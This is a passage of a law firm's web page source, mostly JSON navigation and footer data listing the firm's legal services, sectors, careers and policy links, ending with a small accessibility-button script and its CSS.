Claims","url":"/legal-services/clinical-negligence/southend-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bb33baf7-765c-41c0-963b-f8b0ad300559","intro":null,"target":null,"text":"Meningitis Negligence","url":"/legal-services/clinical-negligence/meningitis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a8b82a0-e749-4a7b-a6a4-f0f43ad3b1a5","intro":null,"target":null,"text":"Neonatal Death & Infant Mortality Claims","url":"/legal-services/clinical-negligence/neonatal-death-and-infant-mortality-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a52804a-302c-4d10-a396-2fef8e1998c1","intro":null,"target":null,"text":"Orthopaedic Claims","url":"/legal-services/clinical-negligence/orthopaedic-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f7aad5-9689-4e45-b281-356ed5e99e54","intro":null,"target":null,"text":"Sepsis Negligence","url":"/legal-services/clinical-negligence/sepsis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8ef0815d-63f2-4a9f-902b-71fa57b5cca8","intro":null,"target":null,"text":"Vaginal Tear During Birth","url":"/legal-services/clinical-negligence/vaginal-tear-during-birth/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a9cdce68-bfbe-47e2-a3ed-ca8ef8c7e772","intro":null,"target":null,"text":"Vaginal Mesh & TVT Claims","url":"/legal-services/clinical-negligence/vaginal-mesh-tvt-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ae62ea72-2cdb-494a-bd33-0a45ee21fcda","intro":null,"target":null,"text":"Personal Injury","url":"/legal-services/clinical-negligence/personal-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d8626e97-f456-47f0-86cf-a2a3cab5fd62","intro":null,"target":null,"text":"Compensation for Criminal Injuries","url":"/legal-services/clinical-negligence/personal-injury/compensation-for-criminal-injuries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1949c334-4531-4be8-a533-8d6527239fbd","intro":null,"target":null,"text":"Product Liability","url":"/legal-services/clinical-negligence/personal-injury/product-liability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83f193a5-1bfa-4b57-8697-43f456f282a4","intro":null,"target":null,"text":"Sport & Leisure Claims","url":"/legal-services/clinical-negligence/personal-injury/sport-leisure-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"42ece0c1-8f10-4b74-beb1-e4b21e591d9c","intro":null,"target":null,"text":"Real Estate","url":"/legal-services/real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9dc5e042-e043-4579-9ce7-cf0f65eca4fc","intro":null,"target":null,"text":"Asset Management & Investment","url":"/legal-services/real-estate/asset-management-investment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84348a73-ac0a-44ad-b7d4-e83e4f43e157","intro":null,"target":null,"text":"Commercial Development","url":"/legal-services/real-estate/commercial-development/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e98ef66d-e918-463e-a7b2-1cbc900a3f06","intro":null,"target":null,"text":"Commerical Occupiers","url":"/legal-services/real-estate/commercial-occupiers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f772fccc-4d36-4381-aa6d-f1bd91e33c23","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9deed7b3-098e-4e1d-bff3-1ae43b0c6527","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d92679ef-fc22-4821-b8d7-fff093264cd5","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4ce66911-c0ef-41bd-88ce-6b097e4cc081","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84177c26-7fd0-4b83-b454-bff7ad83d536","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bb5c2e2a-5bb5-4ccd-8c53-4a5345ae170b","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"5aeec54e-add9-465a-9be8-1ac44c8bc51e","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/real-estate/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e02160d-7fb0-4863-856d-b9fc8194f784","intro":null,"target":null,"text":"Public Sector Property","url":"/legal-services/real-estate/public-sector-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fe5d3003-a702-4722-888c-b844a8b425a8","intro":null,"target":null,"text":"Real Estate Finance","url":"/legal-services/real-estate/real-estate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"38718c08-6422-4c23-af9f-9a9a0ed7e223","intro":null,"target":null,"text":"Regeneration Projects","url":"/legal-services/real-estate/regeneration-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"af528b13-c51f-4f05-8777-4ae9ed7ef03e","intro":null,"target":null,"text":"Social Housing","url":"/legal-services/real-estate/social-housing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0a9b74f7-123f-4b62-94ab-a425ed97ae74","intro":null,"target":null,"text":"Restructuring & Insolvency","url":"/legal-services/restructuring-insolvency/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8fe8cc20-a2f8-4aac-85b1-14fa27406334","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"ea191a63-856d-47f3-ae54-6658722f35f1","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6cffad-d711-44d7-b521-1bd3e149841f","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9a7a88ff-c2c9-4bcc-8c5d-7a6e2988df9f","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"6de8aa46-7397-4440-adfc-5d19243c082f","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"e70d1e58-3f76-4c3a-8e7a-d7900e65fcb7","intro":null,"menuType":"adventure","sectionTitle":null,"sectionImage":null,"sectionSummary":null,"target":"_self","text":"Sectors","url":"/sectors/","children":[{"id":"1","intro":null,"target":"_self","text":"Sectors","url":null,"sectionImage":null,"sectionSummary":null,"theme":"mint","children":[{"id":"bf646cee-c86d-47a7-b136-d8dcf9b7b417","intro":null,"target":null,"text":"Clean Energy, Waste & Sustainability","url":"/sectors/clean-energy-waste-sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"92f89381-8619-4856-8ad5-45e45d8b25df","intro":null,"target":null,"text":"Clean Energy","url":"/sectors/clean-energy-waste-sustainability/clean-energy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6faf3e48-b419-474a-830c-08298324b539","intro":null,"target":null,"text":"Climate Change Litigation","url":"/sectors/clean-energy-waste-sustainability/climate-change-litigation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fa39d94e-7ab1-437e-9cb4-5349886e7afa","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aac0fd67-dfa0-4a8b-b24c-4a9631dbe33d","intro":null,"target":null,"text":"Environmental Social & Governance","url":"/sectors/clean-energy-waste-sustainability/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0ecbb007-9119-4d55-974c-a6491ecd1693","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8798f041-815d-46e6-8d08-d8f52ecec047","intro":null,"target":null,"text":"Hydrogen","url":"/sectors/clean-energy-waste-sustainability/hydrogen/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"52a6f1e8-f1ac-4cf9-aa43-6e2c64554cec","intro":null,"target":null,"text":"Sustainability","url":"/sectors/clean-energy-waste-sustainability/sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"43e9bf51-d34c-48aa-b600-d422b331f6be","intro":null,"target":null,"text":"Waste","url":"/sectors/clean-energy-waste-sustainability/waste/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e00bffbc-2b0f-49e4-bf63-aafe90105406","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"57d5ce86-1a06-42fc-82d5-c031e202ab6a","intro":null,"target":null,"text":"Drinks, Hospitality & Leisure","url":"/sectors/drinks-hospitality-leisure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c2a5cdc2-f05d-4104-84f9-0e491f50d1c6","intro":null,"target":null,"text":"Assets of Community Value","url":"/sectors/drinks-hospitality-leisure/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"be0f6453-690f-4525-8025-8ffd4040a44d","intro":null,"target":null,"text":"Brewers","url":"/sectors/drinks-hospitality-leisure/brewers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc6f23f1-a58b-42f6-990f-bd13594b1948","intro":null,"target":null,"text":"Cafe & Bakery Operators","url":"/sectors/drinks-hospitality-leisure/cafe-bakery-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b2a052fd-1067-4b39-bb37-07f2105469be","intro":null,"target":null,"text":"Hotels","url":"/sectors/drinks-hospitality-leisure/hotels/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"14a98322-4263-45c4-8205-587e1fed096b","intro":null,"target":null,"text":"Late Night Operators","url":"/sectors/drinks-hospitality-leisure/late-night-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6e72c1-0415-4b65-a711-68ea43dc7057","intro":null,"target":null,"text":"Leisure Operators","url":"/sectors/drinks-hospitality-leisure/leisure-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e2f3c172-6c12-4aee-8294-75367979a268","intro":null,"target":null,"text":"Licensing","url":"/sectors/drinks-hospitality-leisure/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5f8b162f-fa9d-4bbf-bd1e-e12ccced390f","intro":null,"target":null,"text":"Pub Operators","url":"/sectors/drinks-hospitality-leisure/pub-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"31e8ae83-3b58-4bc2-8c65-929fee469fc4","intro":null,"target":null,"text":"Restaurants","url":"/sectors/drinks-hospitality-leisure/restaurants/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fc766c77-274e-487d-86d8-400737442227","intro":null,"target":null,"text":"Financial Services","url":"/sectors/financial-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c98579d7-7665-4b03-904a-a39362d3f00d","intro":null,"target":null,"text":"Consumer Finance","url":"/sectors/financial-services/consumer-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc25bdc5-29e6-462c-99e6-2323586a0359","intro":null,"target":null,"text":"Cryptocurrency & Digital Assets","url":"/sectors/financial-services/cryptocurrency-digital-assets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d89add25-9d78-4569-8638-1e5c4fc81888","intro":null,"target":null,"text":"Financial Services Disputes","url":"/sectors/financial-services/financial-services-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ca7b741e-efdc-47e3-b4e1-ed4ea817f306","intro":null,"target":null,"text":"Financial Services Regulation","url":"/sectors/financial-services/financial-services-regulation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7c73e507-fa1f-4d6f-a63b-e818326726e3","intro":null,"target":null,"text":"Fintech & Payment Services","url":"/sectors/financial-services/fintech-payment-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f39d57-37ca-4b27-9cb5-88b85b841c63","intro":null,"target":null,"text":"Insurance","url":"/sectors/financial-services/insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a3dbc87-ed4e-47d9-a051-03146d0a6bd6","intro":null,"target":null,"text":"Private Funds","url":"/sectors/financial-services/private-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ddddbac-9d50-4112-a6e1-159d09b28016","intro":null,"target":null,"text":"Food","url":"/sectors/food/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0cfbd51e-ffa7-4cf5-86b8-caba7544fac1","intro":null,"target":null,"text":"Health & Social Care","url":"/sectors/health-social-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"89941d4f-468a-4396-9cc1-5089ef91aa47","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b0efc773-e4d9-4a1e-ba79-33047d02a329","intro":null,"target":null,"text":"Logistics & Warehousing","url":"/sectors/logistics-warehousing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c42164dd-d30e-4b4f-9837-19f4a695b36c","intro":null,"target":null,"text":"Public Sector","url":"/sectors/public-sector/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9d76353c-eb81-44c7-bd21-13944304b1e7","intro":null,"target":null,"text":"Education","url":"/sectors/public-sector/education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"246e17f9-6035-42db-847d-626ffac5ee8c","intro":null,"target":null,"text":"Local Government","url":"/sectors/public-sector/local-government/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"524784a8-536f-4203-bb1e-a07cfc6c18f1","intro":null,"target":null,"text":"Public Sector Health & Care","url":"/sectors/public-sector/public-sector-health-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c254b733-78a0-4687-9e50-035253bb05cf","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c543d5dc-8f6c-4eef-be64-c8d829e08840","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f873c888-9e6e-4430-8416-a8404fc47ae1","intro":null,"target":null,"text":"Beauty & Personal Care","url":"/sectors/retail/beauty-and-personal-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8671b455-ee60-4aa2-a344-0175a850ce10","intro":null,"target":null,"text":"Transport","url":"/sectors/transport/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"2","intro":null,"target":"_self","text":"Specialisms","url":null,"sectionImage":null,"sectionSummary":null,"theme":"rose","children":[{"id":"ca97abdf-a999-4b61-a59d-ba20e03f1083","intro":null,"target":null,"text":"Automotive","url":"/sectors/automotive/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47d038fd-fed2-4d78-b148-3fa0180c0716","intro":null,"target":null,"text":"Education & Skills Businesses","url":"/sectors/commercial-education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f974002a-684a-4a72-8c58-581180db24ea","intro":null,"target":null,"text":"Commercial Contracts & EdTech","url":"/sectors/commercial-education/commercial-contracts-edtech/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fb969df1-be92-4294-8dc3-5c0b2a64687c","intro":null,"target":null,"text":"Corporate Finance","url":"/sectors/commercial-education/corporate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a3173e47-88c1-4fa3-983f-97ba47d9d83d","intro":null,"target":null,"text":"Data Privacy & Cyber Security","url":"/sectors/commercial-education/data-privacy-cyber-security/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09b59a31-5362-4f3f-8c35-6ca749875858","intro":null,"target":null,"text":"Employment, Pensions & Immigration","url":"/sectors/commercial-education/employment-pensions-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1297ff48-ae7c-48a5-99a1-4f5e7d3175d1","intro":null,"target":null,"text":"Intellectual Property","url":"/sectors/commercial-education/intellectual-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a69e5c72-c866-491d-bc49-e5b3d3dc6e85","intro":null,"target":null,"text":"International Trade","url":"/sectors/commercial-education/international-trade/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"df380ca9-5975-4970-b6f9-3d213c25d7f6","intro":null,"target":null,"text":"Farms & Estates","url":"/sectors/farms-estates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b032efb2-845d-4647-9f4e-49367c1d6991","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"55e97a5d-fd8a-49c9-a2b1-76aa5878bc0c","intro":null,"target":null,"text":"In-House Lawyers 2025 programme of events","url":"/sectors/in-house-lawyers/in-house-lawyers-2025-programme-of-events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"de168f28-151c-4a1c-a585-24ae0b458dcb","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"0c6d62d4-05f6-4797-a359-cc36449a29fe","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6b9ee56a-0308-4a2d-b62e-913f100e0680","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0e1793a3-d468-4ae8-9c25-44490147ead2","intro":null,"target":null,"text":"Life Sciences","url":"/sectors/life-sciences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e5a1182b-dbd6-4547-99ca-e5500702aca2","intro":null,"target":null,"text":"Virtual Legal Support for Businesses","url":"/sectors/virtual-legal-support-for-businesses/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"8f87f60b-1277-402c-8a15-e5556b4beca9","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/students_sat_around_a_laptop_studying_reading_books_graphs_and_charts_on_paper_team_work_apprentices_-_EW_free_AdobeStock_362852775","altText":"Insights","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Insights","url":"/insights-events/","children":[{"id":"b92854c1-3a63-4d22-b439-9e0480e0d4c2","intro":null,"target":null,"text":"Events","url":"/insights-events/events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3074f0ee-3f49-456b-8100-ae8b83371a2b","intro":null,"target":null,"text":"Legal Articles","url":"/insights-events/legal-articles/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5c436e7e-456a-48db-8c24-a820621bd9fd","intro":null,"target":null,"text":"Press Releases","url":"/insights-events/press-releases/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cdd5a5fe-7ac1-4b05-91fb-219050d50666","intro":null,"target":null,"text":"Networking","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"28285c5f-e69c-484c-b3e7-55991059cb7c","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0605d275-ada0-44d2-834d-df970fa1a401","intro":null,"target":null,"text":"Initiate (Young Professionals Network)","url":"/about-us/initiate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"914a3f8a-1fae-465f-bf60-2b065450264c","intro":null,"target":null,"text":"NEW (Networking Events for Women)","url":"/about-us/networking-events-for-women-new/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"12080eca-e62f-4fd5-a515-cd9e5f265618","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Freeths High Res Manchester Nov 23/freeths_manchester_2023_052","altText":"About Us","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"About Us","url":null,"children":[{"id":"89a08f39-777d-4f66-bd1d-e3e0270677c3","intro":null,"target":null,"text":"About Us","url":"/about-us/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"01dd5383-2d63-4fc6-a10b-112292496993","intro":null,"target":null,"text":"Responsible Business","url":"/about-us/responsible-business/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a9be50f0-3a7c-43c3-a690-81eb5be24119","intro":null,"target":null,"text":"Colleagues","url":"/about-us/responsible-business/colleagues/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"b9211062-f88f-4643-a3d7-0fd30a37c116","intro":null,"target":null,"text":"Diversity & Inclusion","url":"/about-us/responsible-business/colleagues/diversity-inclusion/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25555a6f-d820-4ad4-bbb9-48e3f8fef04a","intro":null,"target":null,"text":"Your Route into Law","url":"/about-us/responsible-business/colleagues/your-route-into-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b6c3e5da-bbf0-49d8-880a-afc871348b2f","intro":null,"target":null,"text":"Supporting Our People","url":"/about-us/responsible-business/colleagues/supporting-our-people/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"542cdfac-d044-4178-b3b7-de0ae59f60ca","intro":null,"target":null,"text":"Climate","url":"/about-us/responsible-business/climate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47272abe-a5e6-406f-9dac-696d60787bb0","intro":null,"target":null,"text":"Clients","url":"/about-us/responsible-business/clients/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e31429b8-da3b-4026-97c6-688fa80bf6db","intro":null,"target":null,"text":"Communities","url":"/about-us/responsible-business/communities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8528b8a5-8dd7-4b58-93a8-8b973b653e96","intro":null,"target":null,"text":"Online Service Delivery","url":"/about-us/online-service-delivery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d7e070bd-aaa9-4700-b7a7-96135cdbe73b","intro":null,"target":null,"text":"Our Offices","url":"/about-us/our-offices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"76ef0b62-a052-495d-88be-d4ee70f4e6c2","intro":null,"target":null,"text":"Structure and Leadership","url":"/about-us/structure-and-leadership/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4481200d-6ceb-4b4f-9f45-e365483b1962","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Digital Law","url":"/digital-law/","children":[]},{"id":"1169b236-4e65-46cb-9072-21d1682f1d8f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/freeths_manchester_2023_027","altText":"Careers","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Careers","url":"/careers/","children":[{"id":"9f216910-32cf-4404-be88-d8d74806eadb","intro":null,"target":null,"text":"Graduates","url":"/careers/graduates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2fa2859a-6446-4b46-a2b7-7c2b19c809d6","intro":null,"target":null,"text":"Opportunities","url":"/careers/opportunities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bcfa0d57-70dc-412f-9c24-279d90872842","intro":null,"target":null,"text":"Legal Apprenticeships","url":"/careers/legal-apprentices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ad541104-739b-4dc6-af0b-a3c7625156ce","intro":null,"target":null,"text":"Vacancies","url":"https://wd3.myworkdaysite.com/recruiting/freeths/Freeths_External","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ac45e06f-f259-4eff-841d-e2c4962d467f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Contact Us","url":"/get-in-touch/","children":[]}],"anchorId":"header","id":"header","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Footer_9DF0A1CACB6469354011D86D5DAF6CEE","name":"Components.Footer","props":{"legalText":"<p>For information about Freeths, please see our&nbsp;<a href=\"/footer/legal-notices/\" target=\"_self\" title=\"Legal Notices\" data-anchor=\"#\">legal notices</a> and <a href=\"/footer/privacy-notices/\" target=\"_self\" title=\"Privacy Notices\" data-anchor=\"#\">privacy notices</a></p>","copyrightText":"<p>© Copyright 2025 | Freeths. All rights reserved</p>","sraLogoSource":"https://cdn.yoshki.com/iframe/55849r.html","linkedinLink":{"id":"1996811884","target":"_self","accessibleText":null,"text":"LinkedIn","url":"https://uk.linkedin.com/company/freeths-llp","external":null},"twitterLink":{"id":"1619378397","target":"_self","accessibleText":null,"text":"Twitter","url":"https://twitter.com/freeths","external":null},"youtubeLink":{"id":"-47568648","target":"_self","accessibleText":null,"text":"YouTube","url":"https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A","external":null},"translations":{"translations.global.button.home":"Home","translations.global.social.twitter":"Twitter","translations.global.social.youtube":"YouTube","translations.global.social.linkedin":"LinkedIn"},"columnLinks":[{"id":"0","title":"Other Services","links":[{"id":"2000861233","target":"_blank","accessibleText":null,"text":"Client Login","url":"https://www.imanageshare.co.uk/","external":null},{"id":"-1274678406","target":"_self","accessibleText":null,"text":"Client Feedback","url":"/footer/client-feedback/#","external":null},{"id":"1642924103","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/#","external":null},{"id":"-566307489","target":"_self","accessibleText":null,"text":"Locations","url":"/about-us/our-offices/","external":null},{"id":"1483254324","target":"_self","accessibleText":null,"text":"Make A Payment","url":"/footer/payment/#","external":null},{"id":"867002321","target":"_blank","accessibleText":null,"text":"Subscribe To Our Mailing List","url":"https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f","external":null}]},{"id":"1","title":"Legal","links":[{"id":"-872436340","target":"_self","accessibleText":null,"text":"Accessibility","url":"/footer/accessibility/","external":null},{"id":"694474318","target":"_self","accessibleText":null,"text":"Cookies","url":"/footer/cookies/","external":null},{"id":"-1606650852","target":"_self","accessibleText":null,"text":"Gender Pay Gap Report","url":"/footer/gender-pay-gap-report/","external":null},{"id":"1752744876","target":"_self","accessibleText":null,"text":"Legal Notices","url":"/footer/legal-notices/","external":null},{"id":"-1255540976","target":"_self","accessibleText":null,"text":"Modern Slavery Act","url":"/footer/modern-slavery-act/","external":null},{"id":"-1191741724","target":"_self","accessibleText":null,"text":"Site Map","url":"/support-pages/site-map/","external":null},{"id":"-209943466","target":"_self","accessibleText":null,"text":"Privacy Notices","url":"/footer/privacy-notices/","external":null}]}],"logos":[{"cta":null,"image":{"src":"logos/B-Corp-Logo","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/14001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/27001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}}],"anchorId":"footer","id":"footer","pageContext":{"isEditMode":false,"documentId":0}}}] }</script>
            <script nonce='rSUtXrZ6eEFw9/SACt2c1Q==' >
        /* Location of your button image: */
        var buttonSrc = '/SiteFiles/next-gen/public/img/reciteme_button.webp';
    </script>
    <style>
        #reciteme-button {
            /* Button Styling and Placement */
            background: #00344c;
            width: 100px;
            height: 100px;
            bottom: 14px;
            right: 14px;

            position: fixed;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-button:hover {
            /* Hover Color */
            background: #e9322e;
        }
        #reciteme-button img {
